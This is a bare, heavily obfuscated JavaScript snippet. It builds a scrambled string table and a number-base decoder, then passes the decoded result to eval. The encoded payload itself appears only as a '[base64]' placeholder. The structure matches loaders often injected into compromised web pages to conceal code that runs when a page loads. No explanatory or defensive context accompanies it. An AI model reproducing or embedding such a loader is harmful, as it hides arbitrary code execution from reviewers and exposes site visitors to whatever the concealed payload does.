var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"MdlLCjFBb",31,5,27))